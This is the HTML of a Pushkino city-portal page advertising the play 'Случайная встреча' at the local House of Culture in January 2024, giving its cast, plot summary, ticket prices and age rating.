			</li>
						<li>
				<a href="/companies/krasota/ukhod_za_volosami/">Парикмахерские</a>
			</li>
						<li>
				<a href="/companies/krasota/salony_krasoty/">Салоны красоты</a>
			</li>
						<li>
				<a href="/companies/krasota/solyarii/">Солярии</a>
			</li>
						<li>
				<a href="/companies/krasota/tatu_salony/">Тату-салоны</a>
			</li>
																																																																																																																															</ul>
	<ul class="subcats" id="magaziny">
																																																																																																<li>
				<a href="/companies/magaziny/bytovaya_tekhnika_i_elektronika/">Бытовая техника и электроника</a>
			</li>
						<li>
				<a href="/companies/magaziny/supermarkety_gipermarkety/">Гипермаркеты и супермаркеты</a>
			</li>
						<li>
				<a href="/companies/magaziny/intim/">Интим</a>
			</li>
						<li>
				<a href="/companies/magaziny/kantstovary/">Канцтовары</a>
			</li>
						<li>
				<a href="/companies/magaziny/knigi/">Книги</a>
			</li>
						<li>
				<a href="/companies/magaziny/konditerskie/">Кондитерские</a>
			</li>
						<li>
				<a href="/companies/magaziny/lombardy/">Ломбарды</a>
			</li>
						<li>
				<a href="/companies/magaziny/rybalka_okhota/">Охота и рыбалка</a>
			</li>
						<li>
				<a href="/companies/magaziny/produkty_i_napitki/">Продукты и напитки</a>
			</li>
						<li>
				<a href="/companies/magaziny/sadovye_tsentry/">Садовые центры</a>
			</li>
						<li>
				<a href="/companies/magaziny/salony_svyazi/">Салоны связи</a>
			</li>
						<li>
				<a href="/companies/magaziny/tekstil/">Текстиль</a>
			</li>
						<li>
				<a href="/companies/magaziny/tovary_dlya_doma_i_dachi/">Товары для дома и дачи</a>
			</li>
						<li>
				<a href="/companies/magaziny/torgovye_tsentry/">Торговые центры</a>
			</li>
						<li>
				<a href="/companies/magaziny/khobbi_i_tvorchestvo/">Хобби и творчество</a>
			</li>
						<li>
				<a href="/companies/magaziny/khoztovary/">Хозтовары</a>
			</li>
						<li>
				<a href="/companies/magaziny/yuvelirnye_izdeliya/">Ювелирные изделия</a>
			</li>
																																																																																																														</ul>
	<ul class="subcats" id="mebel">
																																																																																																																	<li>
				<a href="/companies/mebel/matrasy/">Матрасы</a>
			</li>
						<li>
				<a href="/companies/mebel/mebel_na_zakaz/">Мебель на заказ</a>
			</li>
						<li>
				<a href="/companies/mebel/mebelnye_magaziny/">Мебельные магазины</a>
			</li>
						<li>
				<a href="/companies/mebel/remont_i_restavratsiya_mebeli/">Ремонт и реставрация мебели</a>
			</li>
																																																																																																										</ul>
	<ul class="subcats" id="meditsina">
																																																																																																																					<li>
				<a href="/companies/meditsina/ambulatorii/">Амбулатории</a>
			</li>
						<li>
				<a href="/companies/meditsina/apteki/">Аптеки</a>
			</li>
						<li>
				<a href="/companies/meditsina/bolnitsy/">Больницы</a>
			</li>
						<li>
				<a href="/companies/meditsina/dispansery/">Диспансеры</a>
			</li>
						<li>
				<a href="/companies/meditsina/zhenskie_konsultatsii/">Женские консультации</a>
			</li>
						<li>
				<a href="/companies/meditsina/laboratorii/">Лаборатории</a>
			</li>
						<li>
				<a href="/companies/meditsina/meditsinskie_tsentry/">Медицинские центры</a>
			</li>
						<li>
				<a href="/companies/meditsina/narkologiya/">Наркология</a>
			</li>
						<li>
				<a href="/companies/meditsina/optika/">Оптики</a>
			</li>
						<li>
				<a href="/companies/meditsina/polikliniki/">Поликлиники</a>
			</li>
						<li>
				<a href="/companies/meditsina/roddoma/">Роддома</a>
			</li>
						<li>
				<a href="/companies/meditsina/stomatologii/">Стоматологии</a>
			</li>
																																																																																														</ul>
	<ul class="subcats" id="nedvizhimost">
																																																																																																																																	<li>
				<a href="/companies/nedvizhimost/agentstva_nedvizhimosti/">Агентства недвижимости</a>
			</li>
						<li>
				<a href="/companies/nedvizhimost/arenda_nedvizhimosti/">Аренда недвижимости</a>
			</li>
						<li>
				<a href="/companies/nedvizhimost/arkhitekturno_stroitelnoe_proektirovanie/">Архитектурно-строительное проектирование</a>
			</li>
						<li>
				<a href="/companies/nedvizhimost/biznes_tsentry/">Бизнес-центры</a>
			</li>
						<li>
				<a href="/companies/nedvizhimost/kottedzhi/">Коттеджи</a>
			</li>
						<li>
				<a href="/companies/nedvizhimost/novostroyki/">Новостройки</a>
			</li>
						<li>
				<a href="/companies/nedvizhimost/prodazha_zemelnykh_uchastkov/">Продажа земельных участков</a>
			</li>
																																																																																							</ul>
	<ul class="subcats" id="odezhdaiobuv">
																																																																																																																																								<li>
				<a href="/companies/odezhdaiobuv/aksessuary/">Аксессуары</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/verkhnyaya_odezhda/">Верхняя одежда</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/zhenskaya_odezhda/">Женская одежда</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/mekha_dublyenki_kozha/">Меха, дублёнки, кожа</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/muzhskaya_odezhda/">Мужская одежда</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/nizhnee_bele/">Нижнее белье</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/obuvnye_magaziny/">Обувные магазины</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/sekond_khendy/">Секонд-хенды</a>
			</li>
						<li>
				<a href="/companies/odezhdaiobuv/spetsodezhda/">Спецодежда</a>
			</li>
																																																																														</ul>
	<ul class="subcats" id="prazdniki">
																																																																																																																																																	<li>
				<a href="/companies/prazdniki/banketnye_zaly/">Банкетные залы</a>
			</li>
						<li>
				<a href="/companies/prazdniki/vedushchie_i_animatory/">Ведущие и аниматоры</a>
			</li>
						<li>
				<a href="/companies/prazdniki/vozdushnye_shary/">Воздушные шары</a>
			</li>
						<li>
				<a href="/companies/prazdniki/organizatsiya_prazdnikov/">Организация праздников</a>
			</li>
						<li>
				<a href="/companies/prazdniki/oformlenie/">Оформление</a>
			</li>
						<li>
				<a href="/companies/prazdniki/podarki/">Подарки</a>
			</li>
						<li>
				<a href="/companies/prazdniki/salyuty/">Салюты</a>
			</li>
						<li>
				<a href="/companies/prazdniki/svadebnye_agentstva/">Свадебные агентства</a>
			</li>
						<li>
				<a href="/companies/prazdniki/torty/">Торты</a>
			</li>
						<li>
				<a href="/companies/prazdniki/foto_i_videosemka/">Фото и видеосъемка</a>
			</li>
						<li>
				<a href="/companies/prazdniki/tsvety/">Цветы</a>
			</li>
																																																																			</ul>
	<ul class="subcats" id="promyshlennost">
																																																																																																																																																												<li>
				<a href="/companies/promyshlennost/materialy/">Материалы</a>
			</li>
						<li>
				<a href="/companies/promyshlennost/metally/">Металлы</a>
			</li>
						<li>
				<a href="/companies/promyshlennost/oborudovanie/">Оборудование</a>
			</li>
						<li>
				<a href="/companies/promyshlennost/tara_i_upakovka/">Тара и упаковка</a>
			</li>
						<li>
				<a href="/companies/promyshlennost/khimiya/">Химия</a>
			</li>
																																																														</ul>
	<ul class="subcats" id="reklama_i_smi">
																																																																																																																																																																	<li>
				<a href="/companies/reklama_i_smi/gazety_i_zhurnaly/">Газеты и журналы</a>
			</li>
						<li>
				<a href="/companies/reklama_i_smi/internet_reklama/">Интернет-реклама</a>
			</li>
						<li>
				<a href="/companies/reklama_i_smi/naruzhnaya_reklama/">Наружная реклама</a>
			</li>
						<li>
				<a href="/companies/reklama_i_smi/poligraficheskie_uslugi/">Полиграфические услуги</a>
			</li>
						<li>
				<a href="/companies/reklama_i_smi/radio_i_televidenie/">Радио и телевидение </a>
			</li>
																																																									</ul>
	<ul class="subcats" id="byt_i_servis">
																																																																																																																																																																						<li>
				<a href="/companies/byt_i_servis/atele/">Ателье</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/bagetnye_masterskie/">Багетные мастерские</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/videonablyudenie_i_sistemy_bezopasnosti/">Видеонаблюдение и системы безопасности</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/vyvoz_musora/">Вывоз мусора</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/gruzoperevozki_gruzchiki/">Грузчики и грузоперевозки</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/dostavka_vody/">Доставка воды</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/svyaz_internet/">Интернет-провайдеры и телевидение</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/kliningovye_kompanii/">Клининговые компании</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/kurerskie_sluzhby/">Курьерские службы</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/okhrana/">Охрана</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/punkty_vydachi/">Пункты выдачи</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/remont_obuvi/">Ремонт обуви</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/servisnye_tsentry_remont_na_domu/">Ремонт техники</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/taksi_avtobusy/">Такси</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/foto_video/">Фото и фотостудии</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/khimchistki_prachechnye/">Химчистки и прачечные</a>
			</li>
						<li>
				<a href="/companies/byt_i_servis/dezsluzhby/">Центры дезинфекции</a>
			</li>
																																								</ul>
	<ul class="subcats" id="sport">
																																																																																																																																																																																							<li>
				<a href="/companies/sport/sportivnoe_pitanie/">Спортивное питание</a>
			</li>
						<li>
				<a href="/companies/sport/sportivnye_kompleksy/">Спортивные комплексы</a>
			</li>
						<li>
				<a href="/companies/sport/sportivnye_sektsii/">Спортивные секции</a>
			</li>
						<li>
				<a href="/companies/sport/sporttovary/">Спорттовары</a>
			</li>
						<li>
				<a href="/companies/sport/tantsevalnye_studii/">Танцевальные студии</a>
			</li>
						<li>
				<a href="/companies/sport/trenazhyernye_zaly/">Тренажёрные залы</a>
			</li>
						<li>
				<a href="/companies/sport/fitnes_kluby/">Фитнес-клубы</a>
			</li>
																																	</ul>
	<ul class="subcats" id="stroitelstvo_i_remont">
																																																																																																																																																																																														<li>
				<a href="/companies/stroitelstvo_i_remont/beton_tsement/">Бетон и цемент</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/dveri/">Двери</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/dizayn/">Дизайн</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/zabory_i_ograzhdeniya/">Заборы и ограждения</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/inzhenernye_sistemy/">Инженерные системы</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/instrumenty/">Инструменты</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/natyazhnye_potolki/">Натяжные потолки</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/otdelochnye_materialy/">Отделочные материалы</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/okna/">Пластиковые окна</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/prokat_oborudovaniya_instrumentov/">Прокат оборудования и инструментов</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/santekhnika/">Сантехника</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/stroitelnye_i_remontnye_organizatsii/">Строительные и ремонтные организации</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/stroymaterialy/">Стройматериалы</a>
			</li>
						<li>
				<a href="/companies/stroitelstvo_i_remont/elektrika/">Электротовары</a>
			</li>
																			</ul>
	<ul class="subcats" id="turizm_i_otdykh">
																																																																																																																																																																																																												<li>
				<a href="/companies/turizm_i_otdykh/bani_sauny/">Бани и сауны</a>
			</li>
						<li>
				<a href="/companies/turizm_i_otdykh/gostinitsy/">Гостиницы и отели</a>
			</li>
						<li>
				<a href="/companies/turizm_i_otdykh/bazy_otdykha/">Санатории и базы отдыха</a>
			</li>
						<li>
				<a href="/companies/turizm_i_otdykh/turisticheskie_agentstva/">Туристические агентства</a>
			</li>
						<li>
				<a href="/companies/turizm_i_otdykh/ekskursionnoe_byuro/">Экскурсионное бюро</a>
			</li>
														</ul>
	<ul class="subcats" id="obrazovanie_obuchenie">
																																																																																																																																																																																																																	<li>
				<a href="/companies/obrazovanie_obuchenie/avtoshkoly/">Автошколы</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/gimnazii/">Гимназии</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/detskie_sady/">Детские сады</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/inostrannye_yazyki/">Иностранные языки</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/instituty/">Институты</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/kolledzhi/">Колледжи и техникумы</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/kruzhki_i_sektsii/">Кружки</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/kursy/">Курсы</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/professionalnoe_obrazovanie/">Университеты</a>
			</li>
						<li>
				<a href="/companies/obrazovanie_obuchenie/shkoly/">Школы</a>
			</li>
				</ul>

            </div>
        </div>
		
		<div class="line content">
        <div class="wrapper">

			
<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="umb" itemprop="item" href="/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="umb" itemprop="item" href="/afisha/"><span itemprop="name">Афиша</span></a><meta itemprop="position" content="2" /></li><li><span class="current">Случайная встреча</span></li></ol>
<div class="event">
    <div class="two_col_wrap">
    	<div class="left">
	
	<div id="error_win" class="popup_win">
	<div class="close exit" title="Закрыть (Esc)"></div>
	<div class="title">Сообщить об ошибке</div>
	<form action="/contacts/send_error.php" method="post">
        <label for="NAME_ER">Ваше имя</label>
        <input type="text" name="NAME" id="NAME_ER" class="user">
        <label for="EMAIL">Ваш e-mail</label>
        <input type="text" name="EMAIL" id="EMAIL" class="mail">
        <input type="hidden" name="PAGE_URL" value="pushkino-live.ru/afisha/sluchaynaya-vstrecha/">
        <label for="MESSAGE_ER">Текст с ошибкой *</label>
        <textarea name="MESSAGE" id="MESSAGE_ER" class="message" required></textarea>
        <label class="agree"><input type="checkbox" name="AGREE" checked required> Я согласен на обработку персональных данных</label>
        <input type="submit" name="submit" class="submit" value="Отправить">
	</form>
</div>
<div itemscope itemtype="http://schema.org/Event">
	<div class="event_header">
		<div class="bg" style="background-image: url(/upload/iblock/e96/42.jpg);">
			<div class="mask"></div>
		</div>
		<div class="poster">
			<meta itemprop="image" content="https://pushkino-live.ru/upload/iblock/9a3/_.jpg">
			<img src="/upload/iblock/9a3/_.jpg" alt="Случайная встреча" title="Случайная встреча">
		</div>
		<div class="info">
			<h1 class="title" itemprop="name">Случайная встреча</h1>
								<div class="timer-title">Событие завершилось</div>
						<meta itemprop="startDate" content="2024-01-06T24:00">
			<meta itemprop="endDate" content="2024-01-06T24:00">
				
			<div class="shared">
				<div class="share bal_open">
					<svg width="20" height="15" viewBox="0 0 20 15" fill="#fff"><use xlink:href="/bitrix/templates/tu_new/img/afisha.svg#share"/></svg>Поделиться
					<div class="balloon">
						<div class="links">
							<div class="share42init"></div>
						</div>
					</div>
				</div>
				<!-- 				<div class="error show_popup" data-popup="error_win">
					<svg width="15" height="15" viewBox="0 0 15 15" fill="#fff"><use xlink:href="/bitrix/templates/tu_new/img/afisha.svg#error"/></svg>Сообщить об ошибке
				</div> -->
			</div>
		</div>
	</div>
	
	<div class="b-text">
		<div itemprop="description"><p>
 <b>Спектакль «Случайная встреча»</b>
</p>
<p>
	 Продолжительность спектакля 2 часа (один антракт)
</p>
<p>
	 В спектакле заняты:
</p>
<p>
	 — Игорь ЛИФАНОВ
</p>
<p>
	 — Лиза АРЗАМАСОВА
</p>
<p>
	 Жизнь немолодого героя, женатого бизнесмена переворачивается с ног на голову после завязавшейся легкой интрижки в баре с юной красавицей. Она сущий ангел, но у нее свои «скелеты в шкафу»…
</p>
<p>
	 Спектакль наполнен музыкой, танцами в постановке Н. Гараниной, невероятными спецэффектами – все это удивит даже самого искушенного зрителя.
</p>
<p>
	 Авантюрная мелодрама с комедийным подтекстом и лихо закрученным сюжетом, практически детективная история, которая заканчивается самым неожиданным образом.
</p>
<p>
 <b>Стоимость участия:</b> 1600руб. – 2600руб.
</p>
<p>
 <b>Возрастные ограничения:</b> 12+
</p></div>
		
					<div class="company" itemprop="performer" itemscope itemtype="https://schema.org/Organization">
									<a href="/companies/dk_pushkino/"><span itemprop="name">ДК Пушкино</span></a>
							</div>
				
					<div class="address" itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="name" content="ДК Пушкино">
				<span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
					<span itemprop="addressLocality">г. Пушкино, ул. Некрасова, д. 3</span>
				</span>
			</div>
				
	</div>

			<div class="map">
			
	<div class="map_opener" id="hs_ymap_0_opener" style="display: none;">Показать карту</div>
	<div id="hs_ymap_0" style="width: 100%; height: 400px"></div>
	
		</div>
	
			<div class="similar">
			<h2 class="header_l">Возможно, Вас заинтересуют другие события</h2>
			
			<div class="nk_slider slider">
				<div class="nk_wrap wrap">
								<a href="/afisha/vne-podozreniya/" class="nk_item item" style="background-image: linear-gradient(180deg, rgba(74,81,87,0.01) 0%, #4A5157 100%), url(/upload/iblock/f42/997/_.jpg)">
						<div class="inner">
							<div class="title">Вне подозрения</div>
							<div class="info">
								<div class="date">17.03.2026 - 17.03.2026</div>
							</div>
						</div>
					</a>
								<a href="/afisha/myertvye-dushi/" class="nk_item item" style="background-image: linear-gradient(180deg, rgba(74,81,87,0.01) 0%, #4A5157 100%), url(/upload/iblock/28f/298/_.jpg)">
						<div class="inner">
							<div class="title">Мёртвые души</div>
							<div class="info">
								<div class="date">31.01.2026 - 31.01.2026</div>
							</div>
						</div>
					</a>
								<a href="/afisha/naslednik/" class="nk_item item" style="background-image: linear-gradient(180deg, rgba(74,81,87,0.01) 0%, #4A5157 100%), url(/upload/iblock/5fc/015/_.jpg)">
						<div class="inner">
							<div class="title">Наследник</div>
							<div class="info">
								<div class="date">07.03.2026 - 07.03.2026</div>
							</div>
						</div>
					</a>
							</div>
				<div class="nk_prev prev"></div>
				<div class="nk_next next"></div>
			</div>
		</div>
	
</div></div>
	
<div class="right">
	<aside itemscope itemtype="https://schema.org/WPSideBar"> 

	<!-- pеклaмa <div style="text-align:center"></div> -->

	
			<div id="vk_groups"><meta itemprop="name" content="Страница ВКонтакте"></div>
	    
  <p></p>
  <p></p>
</aside>
</div>
	
</div>
</div>

						</div>
		</div>			

	<div class="line footer_green">
        <div class="wrapper">
                        <div class="title">Пушкино-ЛАЙВ</div>
            <div class="text">
            <p>Pushkino-live.ru – информационно-деловой портал города Пушкино. Является одним из ведущих и стремительно развивающихся сайтов и даёт уникальные возможности посетителям в полной мере окунуться в жизнь города и района. Охват нашей аудитории по порталу и дополнительным ресурсам, таким, как канал Яндекс Дзен, ВКонтакте, Одноклассники составляет свыше 160 000 в месяц!</p>
            </div>  
                </div>
    </div>

    <div class="line footer_main">
        <div class="wrapper">
                        
            <div class="menuWrap">
                <ul>
                    <li><div class="menuWrap__title">О портале</div></li>
                    <li><a href="/about/" class="menuWrap__item">О портале</a></li>
                    <li><a href="/conditions/" class="menuWrap__item">Условия размещения</a></li>
                    <li><a href="/polzovatelskoe-soglashenie/" class="menuWrap__item">Пользовательское соглашение</a></li>
                    <li><a href="/contacts/" class="menuWrap__item">Контакты</a></li>
                    <li class="menuWrap__16p"></li>
                </ul>
            </div>
            
            <div class="menuWrap">
                <ul>
                    <li><div class="menuWrap__title">Главное меню</div></li>
                    <li><a href="/news/" class="menuWrap__item">Новости</a></li>
                    <li><a href="/afisha/" class="menuWrap__item">Афиша</a></li>
                    <li><a href="/companies/" class="menuWrap__item">Компании</a></li>
                    <li><a href="/rabota/" class="menuWrap__item">Вакансии</a></li>                    <li><a href="/raspisanie/" class="menuWrap__item">Расписание</a></li>
                    <li><a href="/kurs-valut/" class="menuWrap__item">Курс валют</a></li>                    <li><a href="/pogoda/" class="menuWrap__item">Погода</a></li>
                    <li><a href="/spravochnik/" class="menuWrap__item">Справочник</a></li>                    <li><a href="/competitions/" class="menuWrap__item">Конкурсы</a></li>                    <li><a href="/zaymy/" class="menuWrap__item">Займы</a></li>                </ul>
            </div>
            
            <div class="menuWrap">
                <ul>
                    <li><div class="menuWrap__title">Контакты</div></li>
                                        <li><a onclick="window.location.href = 'mailto:info@pushkino-live.ru'" class="menuWrap__mail">info@pushkino-live.ru</a></li>
                    <li><div class="menuWrap__subtitle">Реклама:</div></li>
                    <li><a href="tel:+79685753982" class="menuWrap__phone">+7 (968) 575 3982</a></li>
                    <li><a onclick="window.location.href = 'mailto:manager1@pushkino-live.ru'" class="menuWrap__mail">manager1@pushkino-live.ru</a></li>
                    <li><a onclick="window.location.href = 'mailto:manager2@pushkino-live.ru'" class="menuWrap__mail">manager2@pushkino-live.ru</a></li>
                                        
                    <li><div class="menuWrap__title">Мы в соцсетях</div></li>
                    <li>
                        <ul class="menuWrap__soc socnets">
                                                        <li class="socnets__icon socnets__icon-vk"><a class="socnets__link" href="https://vk.com/pushkino_live" target="_blank" rel="nofollow noopener"><img src="/bitrix/templates/tu_new/img/0.gif" alt="vk"></a></li>
                            <li class="socnets__icon socnets__icon-ok"><a class="socnets__link" href="https://ok.ru/profile/575021318537" target="_blank" rel="nofollow noopener"><img src="/bitrix/templates/tu_new/img/0.gif" alt="ok"></a></li>
                            <li class="socnets__icon socnets__icon-ya"><a class="socnets__link" href="https://zen.yandex.ru/id/5a84c07c1410c32cdb85b565" target="_blank" rel="nofollow noopener"><img src="/bitrix/templates/tu_new/img/0.gif" alt="ya"></a></li>
                            <li class="socnets__icon socnets__icon-yt"><a class="socnets__link" href="https://www.youtube.com/channel/UCp0e9xVgg_wXl_cfsVYdtdg" target="_blank" rel="nofollow noopener"><img src="/bitrix/templates/tu_new/img/0.gif" alt="yt"></a></li>
                                                    </ul>
                    </li>
                </ul>
            </div>

        </div>
    </div>

    <div class="line footer_copyright">
        <div class="wrapper">
            <p>Разработка и продвижение сайта: <a onclick="window.location.href = 'tel:+79060496684';">"Найдем клиентов"</a></p>
			<footer itemscope itemtype="https://schema.org/WPFooter">
                <p>© <span itemprop="copyrightYear">2026</span> «Пушкино-live». Все права защищены</p>
			</footer>
        </div>
    </div>
    
<a href="//www.globus.ru/?erid=2Vtzqw6Vsmm" target="_blank" class="brand-bottom"><div>erid:2Vtzqw6Vsmm</div></a>
    

<div class="bookmark">
    <img class="bookmark__fav" src="/bitrix/templates/tu_new/img/bookmark.svg" alt="В закладки">
    <div class="bookmark__to">в закладки:</div>
    <div class="bookmark__cd">нажмите <span>Ctrl-D</span></div>
</div>
<div class="fortune">
    <img class="fortune__img" src="/bitrix/templates/tu_new/img/fortune.svg" alt="Фортуна">
    <div class="fortune__link"></div>
</div>

		 
<div id="enter_win" class="bx-system-auth-form popup_win" style="display: none;">
	<div class="close exit" title="Закрыть (Esc)"></div>
	<div class="title">Войти на сайт:</div>

			<div id="bx_auth_float" class="bx-auth-float soc">

		<span style="display: none;">
		BX.util.popup('http://www.odnoklassniki.ru/oauth/authorize?client_id=1247030016&redirect_uri=https%3A%2F%2Fpushkino-live.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&response_type=code&state=site_id%3Ds1%26backurl%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Fcheck_key%253Df81ca3fbfaa9aa38d15cf083e07954ad%2526element_code%253Dsluchaynaya-vstrecha%26redirect_url%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Felement_code%253Dsluchaynaya-vstrecha%26mode%3Dopener', 580, 400)	</span>
		<a class="Odnoklassniki" title="Одноклассники" href="javascript:void(0)" onclick="BX.util.popup('http://www.odnoklassniki.ru/oauth/authorize?client_id=1247030016&redirect_uri=https%3A%2F%2Fpushkino-live.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&response_type=code&state=site_id%3Ds1%26backurl%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Fcheck_key%253Df81ca3fbfaa9aa38d15cf083e07954ad%2526element_code%253Dsluchaynaya-vstrecha%26redirect_url%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Felement_code%253Dsluchaynaya-vstrecha%26mode%3Dopener', 580, 400)" id="bx_auth_href_Odnoklassniki">Одноклассники</a>
		<span style="display: none;">
		BX.util.popup('https://oauth.vk.com/authorize?client_id=5757779&redirect_uri=https%3A%2F%2Fpushkino-live.ru%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Fauth_service_id%3DVKontakte&scope=friends,notify,offline,email&response_type=code&state=site_id%3Ds1%26backurl%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Fcheck_key%253Df81ca3fbfaa9aa38d15cf083e07954ad%2526element_code%253Dsluchaynaya-vstrecha%26redirect_url%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Felement_code%253Dsluchaynaya-vstrecha', 660, 425)	</span>
		<a class="VKontakte" title="ВКонтакте" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5757779&redirect_uri=https%3A%2F%2Fpushkino-live.ru%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Fauth_service_id%3DVKontakte&scope=friends,notify,offline,email&response_type=code&state=site_id%3Ds1%26backurl%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Fcheck_key%253Df81ca3fbfaa9aa38d15cf083e07954ad%2526element_code%253Dsluchaynaya-vstrecha%26redirect_url%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Felement_code%253Dsluchaynaya-vstrecha', 660, 425)" id="bx_auth_href_VKontakte">ВКонтакте</a>
		<span style="display: none;">
		BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=744546&redirect_uri=https://pushkino-live.ru/afisha/sluchaynaya-vstrecha/?auth_service_id=MyMailRu&element_code=sluchaynaya-vstrecha&response_type=code&state=site_id%3Ds1%26backurl%3D%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Fcheck_key%3Df81ca3fbfaa9aa38d15cf083e07954ad%26element_code%3Dsluchaynaya-vstrecha', 580, 400)	</span>
		<a class="MyMailRu" title="Мой Мир" href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=744546&redirect_uri=https://pushkino-live.ru/afisha/sluchaynaya-vstrecha/?auth_service_id=MyMailRu&element_code=sluchaynaya-vstrecha&response_type=code&state=site_id%3Ds1%26backurl%3D%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Fcheck_key%3Df81ca3fbfaa9aa38d15cf083e07954ad%26element_code%3Dsluchaynaya-vstrecha', 580, 400)" id="bx_auth_href_MyMailRu">Мой Мир</a>
	<div class="bx-auth">
	<form method="post" name="bx_auth_services" target="_top" action="/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fafisha%2Fsluchaynaya-vstrecha%2F">
								<div class="bx-auth-service-form" id="bx_auth_serv" style="display:none">
												<div id="bx_auth_serv_Odnoklassniki" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('http://www.odnoklassniki.ru/oauth/authorize?client_id=1247030016&amp;redirect_uri=https%3A%2F%2Fpushkino-live.ru%2Fbitrix%2Ftools%2Foauth%2Fodnoklassniki.php&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Fcheck_key%253Df81ca3fbfaa9aa38d15cf083e07954ad%2526element_code%253Dsluchaynaya-vstrecha%26redirect_url%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Felement_code%253Dsluchaynaya-vstrecha%26mode%3Dopener', 580, 400)" class="bx-ss-button odnoklassniki-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Odnoklassniki.ru для входа на сайт.</span></div>
																<div id="bx_auth_serv_VKontakte" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=5757779&amp;redirect_uri=https%3A%2F%2Fpushkino-live.ru%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,notify,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Fcheck_key%253Df81ca3fbfaa9aa38d15cf083e07954ad%2526element_code%253Dsluchaynaya-vstrecha%26redirect_url%3D%252Fafisha%252Fsluchaynaya-vstrecha%252F%253Felement_code%253Dsluchaynaya-vstrecha', 660, 425)" class="bx-ss-button vkontakte-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись VKontakte для входа на сайт.</span></div>
																<div id="bx_auth_serv_MyMailRu" style="display:none"><a href="javascript:void(0)" onclick="BX.util.popup('https://connect.mail.ru/oauth/authorize?client_id=744546&amp;redirect_uri=https://pushkino-live.ru/afisha/sluchaynaya-vstrecha/?auth_service_id=MyMailRu&amp;element_code=sluchaynaya-vstrecha&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Fcheck_key%3Df81ca3fbfaa9aa38d15cf083e07954ad%26element_code%3Dsluchaynaya-vstrecha', 580, 400)" class="bx-ss-button mymailru-button"></a><span class="bx-spacer"></span><span>Используйте вашу учетную запись Мой Мир@Mail.ru для входа на сайт.</span></div>
									</div>
				<input type="hidden" name="auth_service_id" value="" />
	</form>
</div>

